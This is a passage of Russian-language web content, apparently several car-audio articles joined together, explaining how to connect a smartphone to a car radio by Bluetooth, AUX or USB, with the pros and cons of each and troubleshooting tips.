водитель рискует остаться без связи.</p><h3>Видео инструкция подключения</h3><p>Как правильно осуществляется подключение телефона через Bluetooth в этом видео:</p><p><iframe src="https://youtube.com/embed/s6S-0Lmshzs?feature=oembed"></iframe></p><h2>Подключение смартфона с помощью AUX</h2><p>Этот тип подключения позволяет использовать автомагнитолу в качестве усилителя, при этом воспроизведение музыкальной композиции производится телефоном.</p><p>Аудио информация может быть получена:</p><ol><li>Из интернета онлайн;</li><li>По радио;</li><li>С записанных и сохраненных файлов.</li></ol><p>Для осуществления подключения нужен только переходник AUX с соответствующим разъемом.</p><p>Этот тип связи между телефоном и автомагнитолой не выгоден:</p><ol><li>Запас энергии на смартфоне быстро уходит;</li><li>Телефон нельзя подзаряжать во время воспроизведения музыки через AUX-соединение;</li><li>Дополнительно подключенные провода в машине создают неудобства.</li></ol><p style="clear: both"> <noscript><img decoding="async" src="https://autovogdenie.ru/wp-content/uploads/2019/05/3.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://autovogdenie.ru/wp-content/uploads/2019/05/3.jpg" /></p><ol><li>Не требует сложных настроек, универсально;</li><li>Выбор музыкальных композиций производится с мобильного устройства;</li><li>Возможность формирования плейлиста по собственному вкусу;</li><li>Простота управления;</li><li>Возможность организации громкой связи, через которую могут общаться все присутствующие в автомобиле;</li><li>Работает на самых простых устройствах.</li></ol><p>Во время разговора по телефону передача музыки на магнитолу прекращается. Некоторые относят это к неудобству, кто-то считает это плюсом, поскольку громкие звуки не мешают слышать собеседника.</p><h3>Видео инструкция связи двух устройств</h3><p>В этом видео подробно описаны способы соединения двух устройств для прослушивания аудио материалов:</p><p><iframe src="https://youtube.com/embed/NRAJUQ9xYkM?feature=oembed"></iframe></p><h2>Сопряжение телефона и магнитолы по средствам USB</h2><p>USB переходник является универсальным средством, с его помощью подключаются различные типы устройств. Для осуществления передачи аудио с телефона на автомагнитолу, требуется наличие определенных разъемов (гнезд), через которые происходит подключение переходника.</p><p>USB соединение позволяет осуществлять управление телефоном через магнитолу и в обратном направлении.</p><p>Во время передачи данных на воспроизводящее устройство все остальные приложения мобильника остаются доступны и могут использоваться.</p><p>Для подключения через переходник не требуется производить сложные манипуляции и дополнительные настройки. Устройства начинают «видеть»» и воспринимать друг друга автоматически. Некоторые модели запрашивают у администратора разрешение доступа, дальше во время работы не возникает никаких трудностей.</p><p style="clear: both"> <noscript><img decoding="async" src="https://autovogdenie.ru/wp-content/uploads/2019/05/1-min-12.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://autovogdenie.ru/wp-content/uploads/2019/05/1-min-12.jpg" /></p><p>Положительные стороны использования USB соединения для подключения телефона:</p><ol><li>Батарейка телефона не так быстро разряжается как при соединении через Bluetooth.</li><li>Мобильник реже требует подзарядки, поскольку во время передачи информации на магнитолу через переходник, его батарейка одновременно подпитывается.</li><li>Телефоном можно управлять через экран магнитолы, а воспроизводящим устройством через мобильник.</li><li>В процессе передачи информации, все остальные приложения и функции телефона остаются доступными и могут использоваться. Это особенно ценно, когда нужно сделать звонок либо воспользоваться навигатором в смартфоне.</li></ol><p>Недостатков у такого способа не много:</p><ol><li>Постоянно подключенный и висящий провод может мешать;</li><li>Старые магнитолы не видят «аудиофайлы» в новых моделях телефона либо не могут их воспроизвести.</li></ol><h3>Видео мануал по подключению девайсов</h3><p>Когда пользователю не понятно как именно и в какое гнездо следует подсоединять USB шнур, следует изучить руководство, в котором популярно рассказаны все действия, которые необходимо произвести.</p><p>В видео инструкции описаны способы подключения телефона к автомагнитоле:</p><p><iframe src="https://youtube.com/embed/vytGzPaXRe8?feature=oembed"></iframe></p><h2>С каким проблемами можно столкнуться</h2><p>Не дорогие автомагнитолы редко оборудованы устройствами, необходимыми для соединения с телефоном. В некоторые модели можно установить адаптер, позволяющий осуществлять прием передаваемых с телефона данных.</p><p>При передаче данных на автомагнитолу через Bluetooth, AUX, батарея телефона быстро садится. Через короткий промежуток времени ее придется подзаряжать.</p><p>Какой можно сделать вывод? Подключение телефона к магнитоле возможно тремя доступными способами, однако при всей простоте этого процесса не каждый пользователь способен соединить два устройства без просмотра видео материалов и изучения инструкции.</p><h2>Как подключить телефон к магнитоле: методы, проблемы, способы решения</h2><p>Многие автомагнитолы могут воспроизводить музыку с внешних носителей — например, с вашего смартфона или планшета. Нужно только подключить портативную технику к головному устройству. Это также даст возможность разговаривать по телефону посредством handsfree, не отвлекаясь от вождения. Есть несколько способов подключения к магнитоле — самыми распространёнными являются Bluetooth, USB и AUX.</p><h2>Подключение к автомагнитоле через Bluetooth</h2><p>Главное требование — наличие поддержки Bluetooth в телефоне и головном устройстве. Необходимо, чтобы оба приспособления имели одинаковый набор протоколов (в т. ч. A2DP). Поддержка этой технологии имеется в большинстве современных магнитол. А вот в старых смартфонах часто нет возможности обеспечить потоковое воспроизведение. <strong>Ознакомьтесь с документацией, чтобы узнать, имеется ли поддержка A2DP</strong>.</p><p style="clear: both"><noscript><img decoding="async" src="https://carnovato.ru/wp-content/uploads/2017/05/podklyuchenie-telefona-k-magnitole-bluetooth.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://carnovato.ru/wp-content/uploads/2017/05/podklyuchenie-telefona-k-magnitole-bluetooth.jpg" /></p><p>Примерно так выглядит поиск телефона или аналогичного устройства через Bluetooth на большинстве магнитол</p><p>Если ваш магнитофон не поддерживает блютуз, это тоже не проблема. Нужно купить Bluetooth-dongle («донгл», адаптер), который подключается к автомагнитоле через Mini Jack или другой разъем. Кстати, посредством «блютус» можно подключить к головному устройству не только смартфон или планшет, но и практически любую другую технику — например, ноутбук или плеер.</p><p>Осуществить соединение можно двумя способами.</p><ul><li>С помощью телефона. Перейдите в настройки блютуз на телефоне и запустите сканирование. Техника автоматически обнаружит все возможные соединения в определённом радиусе. Обычно название нужного вам подключения — это марка магнитолы или «донгла». Нажмите на него и подтвердите соединение. На экране магнитофона тоже появится требование подтвердить запрос. Выполните это. Всё, работа закончена!</li><li>С помощью магнитолы. Этот вариант несколько более сложен. Сначала включите в параметрах мобильника видимость для других устройств. Потом нужно войти в настройки головного устройства и найти там пункт Bluetooth. Перейдите в его настройки и выберите функцию «Поиск» или «Сканирование» (в разных моделях название может различаться). Автомагнитола найдёт гаджет и предложит отправить запрос. Подтвердите его на обоих приспособлениях. Готово! Связь налажена.</li></ul><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://avtoshkolak.ru/raznoe/oboroty-rezko-padayut-i-podnimayutsya.html" target="_blank" rel="dofollow" class="u9b439d9f3bc1b667aca5235cabe9ae1d"><style>.u9b439d9f3bc1b667aca5235cabe9ae1d { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u9b439d9f3bc1b667aca5235cabe9ae1d:active, .u9b439d9f3bc1b667aca5235cabe9ae1d:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u9b439d9f3bc1b667aca5235cabe9ae1d { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u9b439d9f3bc1b667aca5235cabe9ae1d .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u9b439d9f3bc1b667aca5235cabe9ae1d .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u9b439d9f3bc1b667aca5235cabe9ae1d:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Обороты резко падают и поднимаются</span></div></a></div><h3>Видео: соединение через Bluetooth</h3><h2>Сопряжение телефона и магнитолы по USB</h2><p>Универсальный способ. Годится для практически всех телефонов и магнитол, кроме самых старых. Нужно найти USB-порт на головном устройстве (в новых моделях он расположен на передней панели). Также вам понадобится USB-кабель. Его легко узнать: на одной стороне находится штекер для подключения по USB, на другой — для соединения с телефоном.</p><p style="clear: both"><noscript><img decoding="async" src="https://carnovato.ru/wp-content/uploads/2017/05/usb-kabel.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://carnovato.ru/wp-content/uploads/2017/05/usb-kabel.jpg" /></p><p>Классический USB-кабель. С одной стороны находится порт для соединения с магнитолой, с другой — для подключения к смартфону</p><p>Подключите кабель к обоим устройствам. После этого зайдите в настройки телефона, найдите там пункт «USB-подключение» (название может меняться в зависимости от модели техники) и выберите подпункт «Передача данных». Готово! Теперь магнитола может использовать встроенную память и карту памяти телефона в качестве носителей информации. Для управления в таком случае используется само головное устройство.</p><p>В новых автомагнитолах можно управлять воспроизведением и с той, и с другой техники. Например, можно включить музыку прямо на смартфоне, а головное устройство будет использоваться в качестве усилителя. Нередко такой вариант удобнее, поскольку не надо переключать композиции, а можно сразу выбрать ту, что вам нужна.</p><p><strong>У подключения через кабель USB есть достоинство — в процессе телефон будет заряжаться (правда не так быстро, как от обычной розетки)</strong>. Недостаток этого способа — наличие самого шнура, который занимает место и может за что-нибудь зацепиться.</p><h2>Соединение через AUX</h2><p>Разъем AUX — один из первых, что появились в автомобильных магнитолах. Схожие порты имелись ещё в кассетных магнитофонах. Для соединения со смартфоном используется порт 3,5 мм, который обычно применяется для подключения наушников. Нужен только шнур, на обеих сторонах которого расположены штекеры 3,5 мм.</p><p style="clear: both"><noscript><img decoding="async" src="https://carnovato.ru/wp-content/uploads/2017/05/podklyuchenie-telefona-cherez-aux.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://carnovato.ru/wp-content/uploads/2017/05/podklyuchenie-telefona-cherez-aux.jpg" /></p><p>Экран выбора способа подключения носителя на современном головном устройстве</p><p>Никаких дополнительных усилий не надо — вы просто вставляете штекеры в телефон и магнитолу. Не придётся ничего настраивать. Однако есть и недостатки. Невозможно управлять воспроизведением с головного устройства. Автомагнитола будет использоваться в качестве усилителя, так что из её регулировок будет доступна только настройка громкости.</p><h3>Как подключить через AUX: видео о подробностях</h3><p>Дополнительные проблемы — наличие неудобного шнура и постепенная разрядка телефона (через AUX он не заряжается).</p><h2>Как подключить телефон к магнитоле через USB, AUX, Bluetooth</h2><p>Если ещё совсем недавно верхом совершенства считались магнитолы, читающие CD-диски, то сейчас они уже морально устарели. И как правило, производители штатных автомобильных аудиоустановок просто не успевают реагировать на все новшества, одно из которых — симбиоз магнитолы и мобильного телефона. Как же соединить мобильное устройство с магнитолой в автомобиле? Чтобы послушать в машине музыку, можно воспользоваться любым из перечисленных ниже способов, например, подключить телефон через USB.</p><h2>Варианты подключения гаджетов в автомобиле</h2><p>В настоящее время существует большое количество вариантов, позволяющих подключить телефон к автомобильной магнитоле. Последней в этом случае отводится роль усилителя звука. Эти способы довольно удобны, не требуют внесения изменений в конструкцию магнитолы и предоставляют возможность для прослушивания любимой музыки, хранящейся в смартфоне любого меломана.</p><h2>Как связать устройства посредством USB</h2><p>Одним из самых распространённых вариантов считается подключение с использованием USB-разъёма. Его наличие предоставляет доступ к информации, размещённой на стандартной компьютерной флеш-карте.</p><p style="clear: both"> <noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://auto-gl.ru/wp-content/uploads/2018/07/kak-podklyuchit-telefon-k-magnitole-cherez-usb-aux-bluetooth-42.jpg" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://auto-gl.ru/wp-content/uploads/2018/07/kak-podklyuchit-telefon-k-magnitole-cherez-usb-aux-bluetooth-42.jpg" />К недостаткам варианта подключения телефона к магнитоле через USB относят наличие кабеля, который протягивается от автомагнитолы до смартфона</p><p>Но USB-разъём может также использоваться и для подключения смартфона с помощью специального кабеля. На одном его конце имеется разъём, который позволяет подключиться к телефону, тогда как на другом располагается USB-штекер. Интеграция мобильных устройств с простыми магнитолами невозможна, а потому последние используются при этом только в качестве обыкновенной флешки.</p><p><strong>Чтобы воспроизводить музыку, достаточно выполнить подключение кабеля к разъёму смартфона и входу магнитолы.</strong> Затем нужно в настройках гаджета выбрать пункт «USB-подключение» и произвести активацию режима «Передача данных». Это позволит магнитоле производить считывание всех файлов, содержащих музыку. Теперь можно слушать любимые песни без проблем. Управление режимами прослушивания в этом случае осуществляется с магнитолы.</p><p>На более дорогих магнитолах возможна интеграция с гаджетом, что предоставляет возможность управления музыкальными режимами с любого из участников тандема. Кроме того, может быть произведён запуск приложений, установленных на смартфоне, например, какого-то особенного проигрывателя. Но в этом случае автомагнитола выступает в роли обыкновенного усилителя.</p><h3>Видео: как подружить USB, AUX и штатную магнитолу</h3><p><iframe src="https://youtube.com/embed/YkJSp9vLO8Q?feature=oembed"></iframe></p><p>Описанный выше способ подключения достаточно удобен. Кроме того, что появляется возможность управлять файлами, используя магнитолу, ещё и происходит подзарядка смартфона.</p><p>К недостаткам такого варианта можно отнести наличие кабеля, который должен быть протянут от магнитолы до смартфона. А если соединительный шнур короткий, то до специальной подставки телефон не дотянется, поэтому он будет постоянно падать.</p><h2>Подключение устройств с использованием АУКС</h2><p>Подключение с использованием выхода AUX считается одним из первых вариантов, используемых для присоединения к автомобильной магнитоле внешних носителей. Уже кассетные магнитолы имели такие выходы, что позволяло произвести подключение к ним разных устройств. Выполнен такой выход в виде обычного круглого разъёма, имеющего диаметр 3,5 мм — такие сейчас используют на телефонах для подключения наушников.</p><p style="clear: both"> <noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://auto-gl.ru/wp-content/uploads/2018/07/kak-podklyuchit-telefon-k-magnitole-cherez-usb-aux-bluetooth-43.jpg" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://auto-gl.ru/wp-content/uploads/2018/07/kak-podklyuchit-telefon-k-magnitole-cherez-usb-aux-bluetooth-43.jpg" />Для соединения между собой магнитолы и телефона нужен только кабель со штекерами</p><p>Для соединения между собой проигрывающего устройства и телефона достаточно кабеля, на обоих концах которого имеются штекеры диаметром 3,5 мм, вставляющиеся в магнитолу и смартфон.</p><h3>Видео: как подключить мобильный телефон к автомагнитоле с помощью разъёма под наушники</h3><p><iframe src="https://youtube.com/embed/NRAJUQ9xYkM?feature=oembed"></iframe></p><p><strong>Такое подключение подразумевает использование проигрывателя телефона, а значит, и управление можно будет осуществлять только с него.</strong> Иными словами, магнитола играет роль усилителя, а значит, с её помощью можно лишь осуществлять регулировку уровня звука.</p><p>Недостатками этого способа подключения являются:</p><ul><li>наличие кабеля;</li><li>неудобное управление, так как для переключения трека надо каждый раз брать в руки телефон;</li><li>разрядка телефона в процессе проигрывания.</li></ul><h2>Как послушать музыку в машине через Bluetooth</h2><p>Одним из современных методов соединения любого мобильного устройства с автомагнитолой можно назвать использование для этой цели Bluetooth. Однако этот способ поддерживается далеко не каждым проигрывающим устройством. Доступ к нему чаще всего есть у мультимедийных систем, имеющих сенсорный дисплей.</p><p style="clear: both"> <noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://auto-gl.ru/wp-content/uploads/2018/07/kak-podklyuchit-telefon-k-magnitole-cherez-usb-aux-bluetooth-44.jpg" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://auto-gl.ru/wp-content/uploads/2018/07/kak-podklyuchit-telefon-k-magnitole-cherez-usb-aux-bluetooth-44.jpg" />Большой плюс соединения магнитолы с телефоном по bluetooth — отсутствие шнура</p><p>Здесь полностью отсутствуют какие-либо шнуры — пользователь просто подключает Bluetooth как на смартфоне, так и на мультимедийной системе, после чего производится их сопряжение. <strong>Такое соединение обеспечивает полную интеграцию устройств. Всё управление происходит посредством магнитолы.</strong></p><h3>Видео: подключаем смартфон с помощью блютуза</h3><p><iframe src="https://youtube.com/embed/s6S-0Lmshzs?feature=oembed"></iframe></p><p>Bluetooth считается одним из комфортных вариантов подключения гаджета к проигрывателю автомобиля. С помощью магнитолы можно не только прослушать музыку, но и воспроизвести видеофайлы. Во многих моделях предусмотрена возможность использования Bluetooth в качестве переговорного устройства. Приём входящего вызова и ведение переговоров осуществляется через магнитолу, что исключает необходимость держать телефон возле уха.</p><p><strong>К недостаткам использования этого способа подключения можно отнести то, что поддерживается эта функция, как было сказано ранее, не всеми автомагнитолами.</strong> И даже те, в которых эта поддержка заложена, соединяются не со всеми моделями смартфонов. Кроме того, возможно «подвисание», когда воспроизводятся файлы больших размеров.</p><h2>Что предпринять, если магнитола не «видит» смартфон</h2><p>Нередки случаи, когда любители совмещать езду на автомобиле с прослушиванием модной музыки сталкиваются с проблемой: не удаётся совершить соединения магнитолы и смартфона посредством Bluetooth, USB-порта или AUX-разъёма. Почему так происходит?</p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://avtoshkolak.ru/raznoe/proskakivaet-starter-pri-zapuske-chto-delat.html" target="_blank" rel="dofollow" class="u7cacff7e2b37b57e6696b6e8f937a4cb"><style>.u7cacff7e2b37b57e6696b6e8f937a4cb { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u7cacff7e2b37b57e6696b6e8f937a4cb:active, .u7cacff7e2b37b57e6696b6e8f937a4cb:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u7cacff7e2b37b57e6696b6e8f937a4cb { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u7cacff7e2b37b57e6696b6e8f937a4cb .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u7cacff7e2b37b57e6696b6e8f937a4cb .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u7cacff7e2b37b57e6696b6e8f937a4cb:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Проскакивает стартер при запуске что делать</span></div></a></div><h3>Почему не удаётся воспроизвести аудиофайлы</h3><p>Если все попытки осуществить подключение телефона к магнитоле не увенчались успехом, то нужно произвести ряд проверок.</p><p style="clear: both"><ol><li>Убедиться в исправности соединительного кабеля. Его проверку можно произвести, подсоединив телефон с помощью этого же кабеля к компьютеру. Если подключение проходит нормально, значит, надо искать причину в чём-то другом. <br /><noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://auto-gl.ru/wp-content/uploads/2018/07/kak-podklyuchit-telefon-k-magnitole-cherez-usb-aux-bluetooth-45.jpg" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://auto-gl.ru/wp-content/uploads/2018/07/kak-podklyuchit-telefon-k-magnitole-cherez-usb-aux-bluetooth-45.jpg" />Для проверки кабеля подключаем телефон с его помощью к компьютеру</li><li>Проверить исправность разъёмов магнитолы. Здесь тестирование производится по той же схеме, что и в первом случае.</li><li>Убедиться в поддержке данной моделью магнитолы программного обеспечения, установленного на смартфоне.</li><li>Узнать о наличии вирусов на телефоне. В этом случае считывающее устройство магнитолы может просто «отказаться» переносить файлы, содержащие вирусы.</li></ol><h3>Что сделать, чтобы устройство смогло передать данные</h3><p>Возможные методы решения проблемы выбираются, исходя из причин поломки:</p><p style="clear: both"><ol><li>Начать можно с перезагрузки телефона — не исключена вероятность возникновения системного сбоя. <br /><noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://auto-gl.ru/wp-content/uploads/2018/07/kak-podklyuchit-telefon-k-magnitole-cherez-usb-aux-bluetooth-46.jpg" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://auto-gl.ru/wp-content/uploads/2018/07/kak-podklyuchit-telefon-k-magnitole-cherez-usb-aux-bluetooth-46.jpg" />Перезагружаем смартфон для решения возможной проблемы системного сбоя</li><li>Вытащить соединительные кабели из гнёзд и вставить их вновь, слегка при этом покачав. Это поможет, если в местах соединения просто плохой контакт.</li><li>Для проверки попробовать подключить к магнитоле другое устройство.</li><li>«Прошить» телефон, чтобы он мог подключаться к автомагнитоле. Эти программки в большом количестве можно найти в интернете. После обновления программного обеспечения, возможно, проблемы исчезнут.</li><li>При соединении по bluetooth, возможно, необходимо ввести пин-код на обоих устройствах. Чаще всего это четыре нуля или четыре единицы.</li><li>Можно также попробовать произвести сброс до уровня заводских настроек и попробовать включить устройство снова.</li></ol><h3>Видео: как подсоединить айфон к магнитоле</h3><p><iframe src="https://youtube.com/embed/KlIG-78gcvA?feature=oembed"></iframe></p><p>Подключение телефона к магнитоле посредством USB, AUX и Bluetooth — несложная операция, которая, тем не менее, имеет свои особенности. Соблюдение всех правил подключения гарантирует качество работы устройств и удовольствие от проигрывания музыки или прослушивания радио во время нахождения в автомобиле.</p><h2>Как подключить телефон к автомагнитоле</h2><p>Владельцы автомобилей со штатными магнитолами либо с автомагнитолами, оснащенными минимальным количеством опций, стараются расширить функциональные возможности головного аудиоустройства.</p><p style="clear: both"><noscript><img decoding="async" src="https://voditeliauto.ru/wp-content/uploads/2018/06/podkluchenie-aux.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://voditeliauto.ru/wp-content/uploads/2018/06/podkluchenie-aux.jpg" /></p><p>Наиболее эффективным способом является подключение телефона к магнитоле. Как это сделать и какой способ лучше выбрать разберем в данной статье.</p><h2>Как подключить смартфон через AUX-вход</h2><p>Подключение телефона через AUX-вход автомагнитолы является самым простым и доступным способом соединения.</p><p>Большинство современных автомобильных магнитол имеют линейный, или AUX, вход. Стандартное значение амплитуды сигналов по этому входу составляет от 250 mV до 1 Volt. Амплитуда сигналов выхода смартфона на наушники — более 1 Вольта. Таким образом, выходного сигнала наушников вполне достаточно, чтобы «раскачать» усилитель автомобильной магнитолы на полную мощность.</p><p>Для того, чтобы произвести подключение, необходимо приобрести аудиокабель. Современные смартфоны, в основном, оборудованы стандартным Jack-выходом на наушники. Android-телефоны имеют 4-х контактный Jack, крайний тонкий контакт которого служит для подключения микрофона. Он совместим со стандартным 3-х контактным Jack-разъемом, в котором нет микрофонного входа. В большинстве автомагнитол имеется 3,5 мм AUX-вход. Длина кабеля обычно выбирается от 1,0 до 2,0 метров. Длинный кабель необходим, если управлять play-листом будет пассажир, расположенный на заднем сидении.</p><p>AUX-соединение имеет следующие преимущества:</p><ul><li>универсальность;</li><li>управление последовательностью воспроизведения с мобильника, на котором можно создать уникальный плейлист, в том числе, из видеофайлов;</li><li>простота управления на сенсорном экране телефона;</li><li>с помощью AUX-режима можно организовать громкую связь в автомобиле;</li><li>возможность воспроизведения на простых магнитолах.</li></ul><p>К недостаткам соединения относятся:</p><ul><li>необходимость корректировки уровней выходного сигнала смартфона и громкости магнитолы;</li><li>во время воспроизведения через AUX-вход телефон не подзаряжается посредством USB (не рекомендуется ставить на зарядку устройство, подключенное через AUX-вход, в связи с возможностью выхода из строя его звукового усилителя);</li><li>прерывание воспроизведения музыки во время звонков и разговоров по телефону;</li><li>в некоторых автомагнитолах AUX-вход находится на задней панели.</li></ul><p style="clear: both"><noscript><img decoding="async" src="https://voditeliauto.ru/wp-content/uploads/2018/06/razjom-aux_2.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://voditeliauto.ru/wp-content/uploads/2018/06/razjom-aux_2.jpg" /></p><p>Если амплитуда выходного сигнала с телефона будет более 1 Вольта, это может привести к нелинейным искажениям (обычно в виде хрипа звука), формируемыми входными каскадами AUX-входа. При согласовании уровней необходимо установить уровень громкости мобильного устройства в минимальное положение, громкость автомагнитолы – в максимальное. Затем включают воспроизведение музыки на телефоне, и увеличивают громкость на мобильном устройстве до достижения максимального уровня звучания в динамиках автомобиля.</p><p style="clear: both"><noscript><img decoding="async" src="https://voditeliauto.ru/wp-content/uploads/2018/06/podkluchenie-aux_3.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://voditeliauto.ru/wp-content/uploads/2018/06/podkluchenie-aux_3.jpg" /></p><p>При воспроизведении через AUX-вход, на автомагнитоле должен быть установлен соответствующий режим.</p><p>Видео — активация режима AUX в магнитоле SWING Skoda Octavia:</p><p><iframe src="https://youtube.com/embed/l1np3Iz3SOU?rel=0"></iframe></p><h2>Подключение через USB-вход</h2><p>При подключении телефона через USB-вход магнитолы соединение происходит через цифровой выход-вход, а не аналоговый, как в предыдущем варианте. Для подключения понадобится универсальный кабель.</p><p style="clear: both"><noscript><img decoding="async" src="https://voditeliauto.ru/wp-content/uploads/2018/06/kabel-usb_4.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://voditeliauto.ru/wp-content/uploads/2018/06/kabel-usb_4.jpg" /></p><p>После подключения в разъемы телефона и автомагнитолы соответствующих контактов кабеля, на мобильном устройстве появляется сообщение «USB-соединение», требуется выбрать режим «передача данных». На магнитоле устанавливается режим воспроизведения USB.</p><p style="clear: both"><noscript><img decoding="async" src="https://voditeliauto.ru/wp-content/uploads/2018/06/panel-magnitoly_5.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://voditeliauto.ru/wp-content/uploads/2018/06/panel-magnitoly_5.jpg" /></p><p>Как правило, USB-port находится на лицевой панели автомагнитолы.</p><p>Преимущества воспроизведения через USB-порт:</p><ul><li>телефон используется только как запоминающее устройство, сохраняя все свои функции;</li><li>во время воспроизведения во многих устройствах происходит зарядка мобильного устройства;</li><li>нет необходимости согласования уровней воспроизведения.</li></ul><p>К недостатку следует отнести тот факт, что многие автомагнитолы (преимущественно до 2000-х годов выпуска) не могут найти аудиофайлы в сложной иерархии памяти телефона.</p><p>Новые автомобильные магнитолы позволяют организовать управление воспроизведением по USB-входу таким образом, что управление последовательностью плейлиста будет осуществляться с мобильного устройства.</p><h2>Как подключить телефон к магнитоле через блютуз</h2><p>Подключение посредством Bluetooth-соединения можно организовать в том случае, если в телефоне и магнитоле есть соответствующие функции. Проверить есть ли в автомагнитоле такая функция, можно в меню.</p><p style="clear: both"><noscript><img decoding="async" src="https://voditeliauto.ru/wp-content/uploads/2018/06/podkluchenie-bluetooth_6.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://voditeliauto.ru/wp-content/uploads/2018/06/podkluchenie-bluetooth_6.jpg" /></p><p>Также необходимо проверить, чтобы оба устройства имели одинаковые протоколы связи по Bluetooth (в том числе, А2DP). В современных магнитолах такой протокол обычно поддерживается, Смартфоны прежних лет выпуска могут не поддерживать потоковое воспроизведение.</p><p>Если магнитола не поддерживает блютуз, можно приобрести Bluetooth-dongle (адаптер), в этом случае соединение происходит с помощью такого дополнительного устройства.</p><p>Связь магнитолы с телефоном посредством блютуз можно организовать, как со стороны телефона, так и со стороны автомагнитолы. При этом оба устройства должны активировать Bluetooth. Затем необходимо на одном из устройств осуществить поиск всех устройств Bluetooth в радиусе действия связи. Далее выбрать соответствующее устройство, дать запрос на соединение, обменяться кодом.</p><p>Видео — как подключить телефон к штатной магнитоле в машине NISSAN TIIDA, NOTE, QASHQAI:</p><p><iframe 